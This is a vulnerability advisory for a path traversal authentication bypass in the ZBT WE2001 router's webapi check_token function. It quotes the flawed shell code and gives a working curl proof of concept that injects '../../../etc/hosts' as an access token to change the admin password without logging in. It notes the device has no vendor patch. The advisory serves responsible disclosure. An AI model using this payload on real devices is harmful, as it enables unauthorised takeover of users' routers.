Summary
A path traversal vulnerability in the check_token function of Shenzhen Zhibotong Electronics ZBT WE2001 23.09.27 allows remote attackers to bypass authentication and perform administrative actions by supplying a crafted session cookie value.
Details
The vulnerability resides in the check_token function within the webapi script, which is responsible for verifying if a user possesses a valid session token before granting access to administrative operations.
The following code snippet shows the vulnerable logic. The function checks for the existence of a file on the system using a path constructed from the token value provided by the user. Because this input is used without any prior sanitization, an attacker can supply a path traversal sequence to point to any existing file on the operating system.
check_token(){
token="$1"
if [ "$token" == "" ];then
return 1
fi
tokenfile="/tmp/webapi_token/session/${token}"
if [ -e "$tokenfile" ];then
return 0
else
return 1
fi
}
Since the shell command [ -e "$tokenfile" ] only verifies if the file exists, providing a path to a known system file such as /etc/hosts or /etc/passwd will cause the function to return 0, effectively bypassing the authentication check and granting the attacker administrative privileges.
Prerequisites: For the exploit to succeed, at least one active session must have been created previously. This ensures that the base directory /tmp/webapi_token/session/ exists on the filesystem to serve as a pivot point for the traversal.
Additionally, this technique can be used for Information Disclosure, as the attacker can enumerate the existence of specific files on the router based on the server’s response.
PoC
To demonstrate this vulnerability, an attacker can attempt to perform an administrative action, such as the change_password functionality, without possessing a valid session. By injecting a path traversal string pointing to a known system file into the access_token parameter, the check_token function will validate the session based on the file’s existence on the disk.
PATH_TO_FILE="/etc/hosts"
curl --path-as-is -k "http://192.168.1.1/cgi-bin/webapi?op=change_password&access_token=../../..${PATH_TO_FILE}"
The server’s response serves as a direct indicator of the exploit’s success. If the token is accepted, the response contains "code":"4". If the token is rejected or the file does not exist, the server returns "code":"-1".
Demonstration
 Figure 1: Authenticated intended response.
Figure 1: Authenticated intended response.
 Figure 2: Unauthenticated intended response.
Figure 2: Unauthenticated intended response.
 Figure 3: Unauthenticated session bypass.
Figure 3: Unauthenticated session bypass.
Impact
Successful exploitation of this vulnerability allows an unauthenticated attacker to bypass the web interface’s authentication mechanism and execute administrative actions. By manipulating the session token to point to existing system files, the attacker gains full control over the device’s configuration and management functions. Furthermore, the vulnerability enables file enumeration, allowing attackers to confirm the presence of sensitive system files or installed packages, which can be used to tailor further attacks against the infrastructure.
At the time of this publication, there is no official patch or remediation available from the vendor.
Disclosure Timeline
| Date |
Event |
| 2025-10-23 |
Initial report sent to MITRE. |
| 2025-11-12 |
CVE ID reserved/assigned by MITRE. |
| 2026-02-11 |
Public disclosure. |
Credits
Adrià Pérez Montoro (b1n4ri0)